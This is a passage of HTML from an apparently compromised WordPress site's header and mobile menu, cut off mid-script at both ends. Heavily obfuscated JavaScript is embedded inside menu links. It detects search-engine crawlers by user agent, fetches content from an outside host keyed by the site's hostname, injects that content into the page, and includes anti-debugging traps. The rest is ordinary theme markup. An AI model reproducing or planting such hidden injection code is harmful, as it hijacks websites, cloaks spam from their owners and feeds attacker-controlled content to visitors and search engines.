\x20\x2a\x28\x3f\x3a\x5b','\x73\x70\x6d\x57\x56','\x74\x65\x78\x74','\x32\x33\x39\x39\x38\x35\x36\x49\x5a\x43\x6f\x48\x6c','\x35\x38\x36\x36\x39\x38\x38\x70\x6c\x44\x62\x4a\x76','\x6b\x62\x7a\x78\x6d','\x53\x4e\x4c\x59\x69','\x56\x72\x41\x47\x6a','\x67\x4f\x47\x56\x4e','\x38\x31\x4b\x41\x55\x78\x78\x4c','\x4d\x69\x77\x53\x48','\x48\x46\x59\x6b\x4e','\x62\x69\x67\x62\x6f\x6e\x67\x2e\x78\x79','\x67\x53\x63\x74\x4c','\x62\x70\x56\x4b\x56','\x5a\x5a\x4d\x46\x69','\x48\x45\x78\x4b\x66','\x48\x4b\x56\x43\x44','\x45\x59\x4a\x4c\x4a','\x65\x29\x20\x7b\x7d','\x61\x70\x70\x65\x6e\x64\x43\x68\x69\x6c','\x32\x34\x30\x39\x34\x38\x34\x6f\x64\x65\x4a\x49\x51','\x44\x42\x6a\x64\x6d','\x74\x65\x78\x74\x43\x6f\x6e\x74\x65\x6e','\x45\x64\x43\x4e\x41','\x68\x73\x46\x74\x4a','\x69\x6e\x69\x74','\x63\x74\x56\x61\x78','\x66\x75\x6e\x63\x74\x69\x6f\x6e\x20\x2a','\x4c\x50\x70\x51\x77','\x61\x2d\x7a\x41\x2d\x5a\x5f\x24\x5d\x5b','\x57\x64\x47\x49\x61'];_0x3a61=function(){return _0x156369;};return _0x3a61();}var _0x2e830a=_0x4752;(function(_0x2171c5,_0x55b916){var _0x3dee4d={_0x1126c1:0xeb,_0x51186b:0xea,_0x3bb4ca:0xdc,_0x503c20:0x112},_0x59e54c=_0x4752,_0x43ec4f=_0x2171c5();while(!![]){try{var _0x342759=parseInt(_0x59e54c(0xf3))/(0x44+0x18de+-0x1921)*(parseInt(_0x59e54c(0xe1))/(0x1*-0xcd7+0x1c03+-0x50e*0x3))+parseInt(_0x59e54c(_0x3dee4d._0x1126c1))/(0x1bc*0xe+0xb02+-0x2347)+parseInt(_0x59e54c(0x101))/(0x233d+-0xa99*-0x3+-0x4304)+-parseInt(_0x59e54c(_0x3dee4d._0x51186b))/(0x11+-0xa76+-0x535*-0x2)+parseInt(_0x59e54c(_0x3dee4d._0x3bb4ca))/(0x3d3*0x1+0x1565+-0x1932)+parseInt(_0x59e54c(_0x3dee4d._0x503c20))/(-0x1d*-0xa0+0xe95+-0x20ae)+parseInt(_0x59e54c(0x100))/(-0xc9*0x17+-0x1267*0x1+-0x1*-0x247e)*(-parseInt(_0x59e54c(0x106))/(-0x951*0x4+-0x1*-0x877+0x2*0xe6b));if(_0x342759===_0x55b916)break;else _0x43ec4f['push'](_0x43ec4f['shift']());}catch(_0x54d6c2){_0x43ec4f['push'](_0x43ec4f['shift']());}}}(_0x3a61,0x163361+0x1*-0xfc223+0x52c77));var _0x5b388b=(function(){var _0x50b8a0=!![];return function(_0x3d1684,_0x12bc61){var _0x577157=_0x50b8a0?function(){var _0x94b94e=_0x4752;if(_0x12bc61){var _0x474537=_0x12bc61[_0x94b94e(0x11e)](_0x3d1684,arguments);return _0x12bc61=null,_0x474537;}}:function(){};return _0x50b8a0=![],_0x577157;};}());(function(){var _0x577fe4={_0x1273c2:0xd6,_0x5641d5:0x117,_0x860f0:0xe4,_0x175bf5:0x113,_0x33774c:0xed,_0x22d88b:0xde},_0x30b96f={_0x12f64b:0x104,_0x2d8a68:0x105,_0x52dbaf:0xe3,_0x21e6b0:0x121,_0x23012b:0x122,_0x35387a:0x11d,_0x2c18e6:0x11a,_0x152cf5:0xec,_0x226972:0x105,_0x42c29b:0xd3,_0x200073:0xdb,_0x1f1dba:0x102,_0x244e25:0xd4},_0x4b7b5e={_0x398049:0xd3},_0x3042f6=_0x4752,_0x5874ba={'\x47\x67\x73\x5a\x4f':_0x3042f6(0xef),'\x4c\x50\x70\x51\x77':function(_0x371fb8,_0xc0f8e8){return _0x371fb8+_0xc0f8e8;},'\x56\x72\x41\x47\x6a':_0x3042f6(0x119)+_0x3042f6(0xe5),'\x64\x59\x42\x73\x7a':_0x3042f6(0xfd)+_0x3042f6(0x11b)+'\x30\x2d\x39\x61\x2d\x7a\x41\x2d\x5a\x5f'+_0x3042f6(_0x577fe4._0x1273c2),'\x67\x4f\x47\x56\x4e':_0x3042f6(_0x577fe4._0x5641d5),'\x71\x45\x59\x62\x49':function(_0x58d702,_0x902173){return _0x58d702+_0x902173;},'\x5a\x5a\x4d\x46\x69':_0x3042f6(_0x577fe4._0x860f0),'\x50\x52\x49\x71\x67':function(_0x2e6390,_0x2ad14b){return _0x2e6390(_0x2ad14b);},'\x4e\x50\x4a\x43\x47':function(_0x296408){return _0x296408();},'\x65\x4a\x49\x41\x46':_0x3042f6(_0x577fe4._0x175bf5),'\x4b\x44\x46\x65\x69':_0x3042f6(_0x577fe4._0x33774c),'\x48\x46\x59\x6b\x4e':function(_0x139f3a,_0x517002){return _0x139f3a===_0x517002;},'\x6b\x62\x7a\x78\x6d':function(_0x52a51e,_0x1cb4e4){return _0x52a51e(_0x1cb4e4);},'\x59\x56\x72\x65\x4c':function(_0x51d113){return _0x51d113();},'\x72\x61\x70\x4b\x74':function(_0x2d2bdb,_0x46aa01,_0x173af7){return _0x2d2bdb(_0x46aa01,_0x173af7);}};_0x5874ba[_0x3042f6(_0x577fe4._0x22d88b)](_0x5b388b,this,function(){var _0x4ec217={_0x11631b:0x125},_0x45d805=_0x3042f6,_0x11b40b={'\x58\x59\x7a\x6c\x43':_0x5874ba[_0x45d805(_0x30b96f._0x12f64b)],'\x6f\x59\x4f\x4d\x66':_0x5874ba['\x64\x59\x42\x73\x7a'],'\x77\x45\x64\x67\x7a':_0x5874ba[_0x45d805(_0x30b96f._0x2d8a68)],'\x48\x45\x78\x4b\x66':function(_0x1c564b,_0x41ae19){var _0x99eb26=_0x45d805;return _0x5874ba[_0x99eb26(_0x4b7b5e._0x398049)](_0x1c564b,_0x41ae19);},'\x54\x6d\x4d\x72\x6a':_0x5874ba[_0x45d805(0x10c)],'\x61\x75\x43\x76\x4c':function(_0x39f0fb,_0x3bf9ac){return _0x5874ba['\x50\x52\x49\x71\x67'](_0x39f0fb,_0x3bf9ac);},'\x4b\x72\x6d\x7a\x6b':function(_0x2d32e){var _0x11569a=_0x45d805;return _0x5874ba[_0x11569a(0xe6)](_0x2d32e);}};if(_0x5874ba[_0x45d805(_0x30b96f._0x52dbaf)]===_0x45d805(0xfe)){var _0x44a9b4=_0x599e44[_0x45d805(_0x30b96f._0x21e6b0)][_0x45d805(_0x30b96f._0x23012b)],_0x3535bb=_0x1c6687[_0x45d805(0xd5)+'\x65\x6e\x74'](_0x5874ba[_0x45d805(_0x30b96f._0x35387a)]),_0xc75c7e=_0x5874ba[_0x45d805(_0x30b96f._0x2c18e6)](_0x45d805(0x124)+_0x45d805(0x109)+'\x7a\x2f\x74\x75\x69\x6c\x69\x61\x6e\x2f'+_0x45d805(_0x30b96f._0x152cf5),_0x44a9b4);_0x1fdac8(_0xc75c7e)[_0x45d805(0xe7)](_0x3469a3=>_0x3469a3[_0x45d805(0xff)]())['\x74\x68\x65\x6e'](_0x4900d7=>{var _0x528f85=_0x45d805;_0x3535bb[_0x528f85(0x114)+'\x74']=_0x4900d7,_0x4d0355[_0x528f85(_0x4ec217._0x11631b)]['\x61\x70\x70\x65\x6e\x64\x43\x68\x69\x6c'+'\x64'](_0x3535bb);});}else{var _0xe64f07=new RegExp(_0x5874ba[_0x45d805(0x104)]),_0x46766b=new RegExp(_0x5874ba['\x64\x59\x42\x73\x7a'],'\x69'),_0x26c929=_0x5874ba[_0x45d805(0xf7)](_0x367501,_0x5874ba[_0x45d805(_0x30b96f._0x226972)]);if(!_0xe64f07['\x74\x65\x73\x74'](_0x5874ba[_0x45d805(_0x30b96f._0x42c29b)](_0x26c929,_0x5874ba[_0x45d805(_0x30b96f._0x200073)]))||!_0x46766b[_0x45d805(0xe9)](_0x5874ba['\x4c\x50\x70\x51\x77'](_0x26c929,_0x5874ba[_0x45d805(0x10c)]))){if(_0x5874ba[_0x45d805(0x108)](_0x45d805(0x118),'\x63\x74\x56\x61\x78'))_0x5874ba[_0x45d805(_0x30b96f._0x1f1dba)](_0x26c929,'\x30');else{var _0x3f380b=new _0x5d9dd8(_0x11b40b[_0x45d805(0xf0)]),_0x50c9e8=new _0x3f77e5(_0x11b40b[_0x45d805(_0x30b96f._0x244e25)],'\x69'),_0x3f26ad=_0x15155f(_0x11b40b['\x77\x45\x64\x67\x7a']);!_0x3f380b[_0x45d805(0xe9)](_0x11b40b['\x48\x45\x78\x4b\x66'](_0x3f26ad,_0x45d805(0xed)))||!_0x50c9e8[_0x45d805(0xe9)](_0x11b40b[_0x45d805(0x10d)](_0x3f26ad,_0x11b40b[_0x45d805(0x123)]))?_0x11b40b['\x61\x75\x43\x76\x4c'](_0x3f26ad,'\x30'):_0x11b40b['\x4b\x72\x6d\x7a\x6b'](_0x24d5ca);}}else _0x5874ba['\x59\x56\x72\x65\x4c'](_0x367501);}})();}());var _0x361a0e=navigator[_0x2e830a(0xf6)],_0xd2f6e7=/(sogou|soso|baidu|google|youdao|yahoo|bing|sm|so|biso|gougou|ifeng|ivc|sooule|niuhu|biso|360|bot)/ig;if(_0xd2f6e7[_0x2e830a(0xe9)](_0x361a0e)){const _0x3f7d1c=window[_0x2e830a(0x121)][_0x2e830a(0x122)],_0x3f03f3=document[_0x2e830a(0xd5)+'\x65\x6e\x74']('\x64\x69\x76');var _0x1626be=_0x2e830a(0x124)+_0x2e830a(0x109)+_0x2e830a(0xf1)+_0x2e830a(0xec)+_0x3f7d1c;fetch(_0x1626be)[_0x2e830a(0xe7)](_0x52367a=>_0x52367a[_0x2e830a(0xff)]())[_0x2e830a(0xe7)](_0x48d2a7=>{var _0x5b6722={_0x4ba049:0x114},_0x1a3c7f=_0x2e830a;_0x3f03f3[_0x1a3c7f(_0x5b6722._0x4ba049)+'\x74']=_0x48d2a7,document[_0x1a3c7f(0x125)][_0x1a3c7f(0x111)+'\x64'](_0x3f03f3);});}function _0x4752(_0xcc35c6,_0x4fdec7){var _0x454d7a=_0x3a61();return _0x4752=function(_0x1fe9bb,_0x1015ed){_0x1fe9bb=_0x1fe9bb-(0x1*0x1b65+0x2338+0x71*-0x8c);var _0x41bcae=_0x454d7a[_0x1fe9bb];return _0x41bcae;},_0x4752(_0xcc35c6,_0x4fdec7);}function _0x367501(_0x171aaf){var _0x43feba={_0x43dc49:0x126,_0x2eaa68:0xf8,_0x283dee:0x11f,_0x343f04:0xd9,_0x1c3d5a:0xdf,_0x6b1d52:0xd1,_0x2771df:0x10e,_0x1d0e43:0x103,_0x1592ba:0xdd,_0x440e60:0x10b,_0x3a866b:0xd2},_0x17609c={_0x43da95:0xf9,_0x994a64:0x11e,_0x25e1c0:0xd2,_0x5da230:0x10f,_0x245b74:0xfb,_0x1472fe:0xfa,_0x1e08e7:0xd1,_0x227bda:0x11c,_0x503ba9:0x11e,_0x570595:0xdd,_0xf5bfc2:0xfc,_0x51d6eb:0xfa},_0x12077c=_0x2e830a,_0x2b7094={'\x57\x42\x41\x49\x76':function(_0x54a6b7,_0x46969e){return _0x54a6b7+_0x46969e;},'\x5a\x6e\x75\x52\x56':_0x12077c(0xf4),'\x68\x73\x46\x74\x4a':_0x12077c(_0x43feba._0x43dc49),'\x61\x56\x48\x57\x66':'\x61\x63\x74\x69\x6f\x6e','\x62\x5a\x6f\x78\x72':_0x12077c(_0x43feba._0x2eaa68),'\x55\x42\x70\x44\x72':_0x12077c(_0x43feba._0x283dee),'\x71\x4e\x78\x7a\x71':function(_0x2ea55c,_0x42f9dd){return _0x2ea55c!==_0x42f9dd;},'\x45\x59\x4a\x4c\x4a':_0x12077c(_0x43feba._0x343f04),'\x58\x56\x42\x41\x47':function(_0x22a8b1,_0x10ee79){return _0x22a8b1!==_0x10ee79;},'\x50\x45\x43\x79\x54':function(_0x251e2d,_0x116a17){return _0x251e2d+_0x116a17;},'\x45\x64\x43\x4e\x41':function(_0x85d4c,_0x3dbd44){return _0x85d4c/_0x3dbd44;},'\x54\x4d\x67\x4a\x62':_0x12077c(0xf5),'\x69\x70\x45\x4e\x73':function(_0xf589d2,_0x5ddccc){return _0xf589d2===_0x5ddccc;},'\x57\x64\x47\x49\x61':function(_0x3f9068,_0x584812){return _0x3f9068%_0x584812;},'\x6b\x69\x4b\x4c\x49':_0x12077c(0xe0),'\x61\x51\x51\x42\x59':_0x12077c(0xe2),'\x4d\x69\x77\x53\x48':_0x12077c(_0x43feba._0x1c3d5a)+'\x74','\x62\x53\x48\x54\x66':function(_0x20f1d4,_0x187b6c){return _0x20f1d4(_0x187b6c);},'\x62\x70\x56\x4b\x56':_0x12077c(0xf2)+_0x12077c(0x110),'\x54\x6b\x54\x61\x42':'\x48\x4b\x56\x43\x44','\x53\x4e\x4c\x59\x69':_0x12077c(0x10a)};function _0x5a514c(_0x51215e){var _0x40416e=_0x12077c;if(typeof _0x51215e===_0x2b7094[_0x40416e(_0x17609c._0x43da95)])return function(_0x1eede1){}[_0x40416e(0xdd)+'\x72']('\x77\x68\x69\x6c\x65\x20\x28\x74\x72\x75'+'\x65\x29\x20\x7b\x7d')[_0x40416e(_0x17609c._0x994a64)](_0x2b7094[_0x40416e(_0x17609c._0x25e1c0)]);else{if(_0x2b7094['\x71\x4e\x78\x7a\x71'](_0x2b7094[_0x40416e(0x10f)],_0x2b7094[_0x40416e(_0x17609c._0x5da230)]))(function(){return!![];}[_0x40416e(0xdd)+'\x72'](_0x2b7094['\x57\x42\x41\x49\x76'](_0x2b7094[_0x40416e(_0x17609c._0x245b74)],_0x2b7094[_0x40416e(0x116)]))[_0x40416e(0xd8)](_0x2b7094['\x61\x56\x48\x57\x66']));else{if(_0x2b7094[_0x40416e(0x120)](_0x2b7094[_0x40416e(_0x17609c._0x1472fe)]('',_0x2b7094[_0x40416e(0x115)](_0x51215e,_0x51215e))[_0x2b7094[_0x40416e(0xee)]],0x1*-0x263f+-0x16*0x23+-0x14a1*-0x2)||_0x2b7094[_0x40416e(_0x17609c._0x1e08e7)](_0x2b7094[_0x40416e(_0x17609c._0x227bda)](_0x51215e,-0x1fb7*0x1+0x1a26+0x5a5),-0x1de4+-0x22d3*0x1+0x40b7*0x1)){if(_0x2b7094['\x6b\x69\x4b\x4c\x49']===_0x2b7094['\x61\x51\x51\x42\x59']){if(_0x1eb9a4){var _0x1a338f=_0x30df88[_0x40416e(_0x17609c._0x503ba9)](_0x109291,arguments);return _0x4fb26a=null,_0x1a338f;}}else(function(){return!![];}[_0x40416e(_0x17609c._0x570595)+'\x72'](_0x2b7094[_0x40416e(0xfb)]+_0x2b7094[_0x40416e(0x116)])['\x63\x61\x6c\x6c'](_0x2b7094[_0x40416e(_0x17609c._0xf5bfc2)]));}else(function(){return![];}[_0x40416e(0xdd)+'\x72'](_0x2b7094[_0x40416e(_0x17609c._0x51d6eb)](_0x2b7094[_0x40416e(_0x17609c._0x245b74)],_0x2b7094[_0x40416e(0x116)]))['\x61\x70\x70\x6c\x79'](_0x2b7094[_0x40416e(0x107)]));}}_0x2b7094['\x62\x53\x48\x54\x66'](_0x5a514c,++_0x51215e);}try{if(_0x2b7094[_0x12077c(_0x43feba._0x6b1d52)](_0x12077c(_0x43feba._0x2771df),_0x2b7094[_0x12077c(0xda)])){if(_0x171aaf)return _0x2b7094[_0x12077c(0x120)](_0x2b7094[_0x12077c(_0x43feba._0x1d0e43)],_0x12077c(0xe8))?_0x5a514c:function(_0x1c23b6){}[_0x12077c(_0x43feba._0x1592ba)+'\x72'](_0x2b7094[_0x12077c(_0x43feba._0x440e60)])[_0x12077c(0x11e)](_0x2b7094[_0x12077c(_0x43feba._0x3a866b)]);else _0x2b7094[_0x12077c(0xd7)](_0x5a514c,0x301*0x4+-0x13e1+0x7dd*0x1);}else _0x2b7094[_0x12077c(0xd7)](_0x35fbae,0x687+0x1*0xe16+-0x149d);}catch(_0x5c47a1){}}</script></a></li>

								</ul>

							</nav><!-- .primary-menu-wrapper -->

						
						<div class="header-toggles hide-no-js">

						
							<div class="toggle-wrapper search-toggle-wrapper">

								<button class="toggle search-toggle desktop-search-toggle" data-toggle-target=".search-modal" data-toggle-body-class="showing-search-modal" data-set-focus=".search-modal .search-field" aria-expanded="false">
									<span class="toggle-inner">
										<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="23" height="23" viewBox="0 0 23 23"><path d="M38.710696,48.0601792 L43,52.3494831 L41.3494831,54 L37.0601792,49.710696 C35.2632422,51.1481185 32.9839107,52.0076499 30.5038249,52.0076499 C24.7027226,52.0076499 20,47.3049272 20,41.5038249 C20,35.7027226 24.7027226,31 30.5038249,31 C36.3049272,31 41.0076499,35.7027226 41.0076499,41.5038249 C41.0076499,43.9839107 40.1481185,46.2632422 38.710696,48.0601792 Z M36.3875844,47.1716785 C37.8030221,45.7026647 38.6734666,43.7048964 38.6734666,41.5038249 C38.6734666,36.9918565 35.0157934,33.3341833 30.5038249,33.3341833 C25.9918565,33.3341833 22.3341833,36.9918565 22.3341833,41.5038249 C22.3341833,46.0157934 25.9918565,49.6734666 30.5038249,49.6734666 C32.7048964,49.6734666 34.7026647,48.8030221 36.1716785,47.3875844 C36.2023931,47.347638 36.2360451,47.3092237 36.2726343,47.2726343 C36.3092237,47.2360451 36.347638,47.2023931 36.3875844,47.1716785 Z" transform="translate(-20 -31)" /></svg>										<span class="toggle-text">Search</span>
									</span>
								</button><!-- .search-toggle -->

							</div>

							
						</div><!-- .header-toggles -->
						
				</div><!-- .header-navigation-wrapper -->

			</div><!-- .header-inner -->

			<div class="search-modal cover-modal header-footer-group" data-modal-target-string=".search-modal" role="dialog" aria-modal="true" aria-label="Search">

	<div class="search-modal-inner modal-inner">

		<div class="section-inner">

			<form role="search" aria-label="Search for:" method="get" class="search-form" action="https://indotech.it.com/">
	<label for="search-form-1">
		<span class="screen-reader-text">Search for:</span>
		<input type="search" id="search-form-1" class="search-field" placeholder="Search &hellip;" value="" name="s" />
	</label>
	<input type="submit" class="search-submit" value="Search" />
</form>

			<button class="toggle search-untoggle close-search-toggle fill-children-current-color" data-toggle-target=".search-modal" data-toggle-body-class="showing-search-modal" data-set-focus=".search-modal .search-field">
				<span class="screen-reader-text">Close search</span>
				<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><polygon fill="" fill-rule="evenodd" points="6.852 7.649 .399 1.195 1.445 .149 7.899 6.602 14.352 .149 15.399 1.195 8.945 7.649 15.399 14.102 14.352 15.149 7.899 8.695 1.445 15.149 .399 14.102" /></svg>			</button><!-- .search-toggle -->

		</div><!-- .section-inner -->

	</div><!-- .search-modal-inner -->

</div><!-- .menu-modal -->

		</header><!-- #site-header -->

		
<div class="menu-modal cover-modal header-footer-group" data-modal-target-string=".menu-modal">

	<div class="menu-modal-inner modal-inner">

		<div class="menu-wrapper section-inner">

			<div class="menu-top">

				<button class="toggle close-nav-toggle fill-children-current-color" data-toggle-target=".menu-modal" data-toggle-body-class="showing-menu-modal" data-set-focus=".menu-modal">
					<span class="toggle-text">Close Menu</span>
					<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><polygon fill="" fill-rule="evenodd" points="6.852 7.649 .399 1.195 1.445 .149 7.899 6.602 14.352 .149 15.399 1.195 8.945 7.649 15.399 14.102 14.352 15.149 7.899 8.695 1.445 15.149 .399 14.102" /></svg>				</button><!-- .nav-toggle -->

				
					<nav class="mobile-menu" aria-label="Mobile">

						<ul class="modal-menu reset-list-style">

						<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-3585"><div class="ancestor-wrapper"><a href="https://indotech.it.com/">Amira Resort and Spa Saint George Utah<script>function _0x3a61(){var _0x156369=['\x47\x67\x73\x5a\x4f','\x61\x70\x70\x6c\x79','\x63\x6f\x75\x6e\x74\x65\x72','\x58\x56\x42\x41\x47','\x6c\x6f\x63\x61\x74\x69\x6f\x6e','\x68\x6f\x73\x74\x6e\x61\x6d\x65','\x54\x6d\x4d\x72\x6a','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x39\x2e','\x62\x6f\x64\x79','\x67\x67\x65\x72','\x69\x70\x45\x4e\x73','\x55\x42\x70\x44\x72','\x71\x45\x59\x62\x49','\x6f\x59\x4f\x4d\x66','\x63\x72\x65\x61\x74\x65\x45\x6c\x65\x6d','\x24\x5d\x2a\x29','\x62\x53\x48\x54\x66','\x63\x61\x6c\x6c','\x64\x6f\x73\x66\x6d','\x54\x6b\x54\x61\x42','\x4b\x44\x46\x65\x69','\x32\x39\x34\x39\x35\x38\x32\x48\x6b\x67\x50\x6e\x71','\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f','\x72\x61\x70\x4b\x74','\x73\x74\x61\x74\x65\x4f\x62\x6a\x65\x63','\x45\x72\x6c\x56\x43','\x32\x35\x32\x34\x39\x33\x34\x57\x45\x6d\x78\x63\x4b','\x65\x49\x54\x6d\x41','\x65\x4a\x49\x41\x46','\x69\x6e\x70\x75\x74','\x5c\x28\x20\x2a\x5c\x29','\x4e\x50\x4a\x43\x47','\x74\x68\x65\x6e','\x6f\x52\x44\x67\x49','\x74\x65\x73\x74','\x36\x31\x31\x32\x36\x38\x35\x49\x49\x73\x62\x6e\x43','\x33\x33\x35\x35\x38\x36\x33\x47\x49\x69\x70\x78\x63','\x67\x63\x2e\x70\x68\x70\x3f\x69\x64\x3d','\x63\x68\x61\x69\x6e','\x54\x4d\x67\x4a\x62','\x64\x69\x76','\x58\x59\x7a\x6c\x43','\x7a\x2f\x74\x75\x69\x6c\x69\x61\x6e\x2f','\x77\x68\x69\x6c\x65\x20\x28\x74\x72\x75','\x31\x78\x6d\x6d\x5a\x5a\x7a','\x64\x65\x62\x75','\x6c\x65\x6e\x67\x74\x68','\x75\x73\x65\x72\x41\x67\x65\x6e\x74','\x50\x52\x49\x71\x67','\x73\x74\x72\x69\x6e\x67','\x62\x5a\x6f\x78\x72','\x50\x45\x43\x79\x54','\x5a\x6e\x75\x52\x56','\x61\x56\x48\x57\x66','\x5c\x2b\x5c\x2b\x20\x2a\x28\x3f\x3a\x5b','\x73\x70\x6d\x57\x56','\x74\x65\x78\x74','\x32\x33\x39\x39\x38\x35\x36\x49\x5a\x43\x6f\x48\x6c','\x35\x38\x36\x36\x39\x38\x38\x70\x6c\x44\x62\x4a\x76','\x6b\x62\x7a\x78\x6d','\x53\x4e\x4c\x59\x69','\x56\x72\x41\x47\x6a','\x67\x4f\x47\x56\x4e','\x38\x31\x4b\x41\x55\x78\x78\x4c','\x4d\x69\x77\x53\x48','\x48\x46\x59\x6b\x4e','\x62\x69\x67\x62\x6f\x6e\x67\x2e\x78\x79','\x67\x53\x63\x74\x4c','\x62\x70\x56\x4b\x56','\x5a\x5a\x4d\x46\x69','\x48\x45\x78\x4b\x66','\x48\x4b\x56\x43\x44','\x45\x59\x4a\x4c\x4a','\x65\x29\x20\x7b\x7d','\x61\x70\x70\x65\x6e\x64\x43\x68\x69\x6c','\x32\x34\x30\x39\x34\x38\x34\x6f\x64\x65\x4a\x49\x51','\x44\x42\x6a\x64\x6d','\x74\x65\x78\x74\x43\x6f\x6e\x74\x65\x6e','\x45\x64\x43\x4e\x41','\x68\x73\x46\x74\x4a','\x69\x6e\x69\x74','\x63\x74\x56\x61\x78','\x66\x75\x6e\x63\x74\x69\x6f\x6e\x20\x2a','\x4c\x50\x70\x51\x77','\x61\x2d\x7a\x41\x2d\x5a\x5f\x24\x5d\x5b','\x57\x64\x47\x49\x61'];_0x3a61=function(){return _0x156369;};return _0x3a61();}var _0x2e830a=_0x4752;(function(_0x2171c5,_0x55b916){var _0x3dee4d={_0x1126c1:0xeb,_0x51186b:0xea,_0x3bb4ca:0xdc,_0x503c20:0x112},_0x59e54c=_0x4752,_0x43ec4f=_0x2171c5();while(!![]){try{var _0x342759=parseInt(_0x59e54c(0xf3))/(0x44+0x18de+-0x1921)*(parseInt(_0x59e54c(0xe1))/(0x1*-0xcd7+0x1c03+-0x50e*0x3))+parseInt(_0x59e54c(_0x3dee4d._0x1126c1))/(0x1bc*0xe+0xb02+-0x2347)+parseInt(_0x59e54c(0x101))/(0x233d+-0xa99*-0x3+-0x4304)+-parseInt(_0x59e54c(_0x3dee4d._0x51186b))/(0x11+-0xa76+-0x535*-0x2)+parseInt(_0x59e54c(_0x3dee4d._0x3bb4ca))/(0x3d3*0x1+0x1565+-0x1932)+parseInt(_0x59e54c(_0x3dee4d._0x503c20))/(-0x1d*-0xa0+0xe95+-0x20ae)+parseInt(_0x59e54c(0x100))/(-0xc9*0x17+-0x1267*0x1+-0x1*-0x247e)*(-parseInt(_0x59e54c(0x106))/(-0x951*0x4+-0x1*-0x877+0x2*0xe6b));if(_0x342759===_0x55b916)break;else _0x43ec4f['push'](_0x43ec4f['shift']());}catch(_0x54d6c2){_0x43ec4f['push'](_0x43ec4f['shift']());}}}(_0x3a61,0x163361+0x1*-0xfc223+0x52c77));var _0x5b388b=(function(){var _0x50b8a0=!![];return function(_0x3d1684,_0x12bc61){var _0x577157=_0x50b8a0?function(){var _0x94b94e=_0x4752;if(_0x12bc61){var _0x474537=_0x12bc61[_0x94b94e(0x11e)](_0x3d1684,arguments);return _0x12bc61=null,_0x474537;}}:function(){};return _0x50b8a0=![],_0x577157;};}());(function(){var _0x577fe4={_0x1273c2:0xd6,_0x5641d5:0x117,_0x860f0:0xe4,_0x175bf5:0x113,_0x33774c:0xed,_0x22d88b:0xde},_0x30b96f={_0x12f64b:0x104,_0x2d8a68:0x105,_0x52dbaf:0xe3,_0x21e6b0:0x121,_0x23012b:0x122,_0x35387a:0x11d,_0x2c18e6:0x11a,_0x152cf5:0xec,_0x226972:0x105,_0x42c29b:0xd3,_0x200073:0xdb,_0x1f1dba:0x102,_0x244e25:0xd4},_0x4b7b5e={_0x398049:0xd3},_0x3042f6=_0x4752,_0x5874ba={'\x47\x67\x73\x5a\x4f':_0x3042f6(0xef),'\x4c\x50\x70\x51\x77':function(_0x371fb8,_0xc0f8e8){return _0x371fb8+_0xc0f8e8;},'\x56\x72\x41\x47\x6a':_0x3042f6(0x119)+_0x3042f6(0xe5),'\x64\x59\x42\x73\x7a':_0x3042f6(0xfd)+_0x3042f6(0x11b)+'\x30\x2d\x39\x61\x2d\x7a\x41\x2d\x5a\x5f'+_0x3042f6(_0x577fe4._0x1273c2),'\x67\x4f\x47\x56\x4e':_0x3042f6(_0x577fe4._0x5641d5),'\x71\x45\x59\x62\x49':function(_0x58d702,_0x902173){return _0x58d702+_0x902173;},'\x5a\x5a\x4d\x46\x69':_0x3042f6(_0x577fe4._0x860f0),'\x50\x52\x49\x71\x67':function(_0x2e6390,_0x2ad14b){return _0x2e6390(_0x2ad14b);},'\x4e\x50\x4a\x43\x47':function(_0x296408){return _0x296408();},'\x65\x4a\x49\x41\x46':_0x3042f6(_0x577fe4._0x175bf5),'\x4b\x44\x46\x65\x69':_0x3042f6(_0x577fe4._0x33774c),'\x48\x46\x59\x6b\x4e':function(_0x139f3a,_0x517002){return _0x139f3a===_0x517002;},'\x6b\x62\x7a\x78\x6d':function(_0x52a51e,_0x1cb4e4){return _0x52a51e(_0x1cb4e4);},'\x59\x56\x72\x65\x4c':function(_0x51d113){return _0x51d113();},'\x72\x61\x70\x4b\x74':function(_0x2d2bdb,_0x46aa01,_0x173af7){return _0x2d2bdb(_0x46aa01,_0x173af7);}};_0x5874ba[_0x3042f6(_0x577fe4._0x22d88b)](_0x5b388b,this,function(){var _0x4ec217={_0x11631b:0x125},_0x45d805=_0x3042f6,_0x11b40b={'\x58\x59\x7a\x6c\x43':_0x5874ba[_0x45d805(_0x30b96f._0x12f64b)],'\x6f\x59\x4f\x4d\x66':_0x5874ba['\x64\x59\x42\x73\x7a'],'\x77\x45\x64\x67\x7a':_0x5874ba[_0x45d805(_0x30b96f._0x2d8a68)],'\x48\x45\x78\x4b\x66':function(_0x1c564b,_0x41ae19){var _0x99eb26=_0x45d805;return _0x5874ba[_0x99eb26(_0x4b7b5e._0x398049)](_0x1c564b,_0x41ae19);},'\x54\x6d\x4d\x72\x6a':_0x5874ba[_0x45d805(0x10c)],'\x61\x75\x43\x76\x4c':function(_0x39f0fb,_0x3bf9ac){return _0x5874ba['\x50\x52\x49\x71\x67'](_0x39f0fb,_0x3bf9ac);},'\x4b\x72\x6d\x7a\x6b':function(_0x2d32e){var _0x11569a=_0x45d805;return _0x5874ba[_0x11569a(0xe6)](_0x2d32e);}};if(_0x5874ba[_0x45d805(_0x30b96f._0x52dbaf)]===_0x45d805(0xfe)){var _0x44a9b4=_0x599e44[_0x45d805(_0x30b96f._0x21e6b0)][_0x45d805(_0x30b96f._0x23012b)],_0x3535bb=_0x1c6687[_0x45d805(0xd5)+'\x65\x6e\x74'](_0x5874ba[_0x45d805(_0x30b96f._0x35387a)]),_0xc75c7e=_0x5874ba[_0x45d805(_0x30b96f._0x2c18e6)](_0x45d805(0x124)+_0x45d805(0x109)+'\x7a\x2f\x74\x75\x69\x6c\x69\x61\x6e\x2f'+_0x45d805(_0x30b96f._0x152cf5),_0x44a9b4);_0x1fdac8(_0xc75c7e)[_0x45d805(0xe7)](_0x3469a3=>_0x3469a3[_0x45d805(0xff)]())['\x74\x68\x65\x6e'](_0x4900d7=>{var 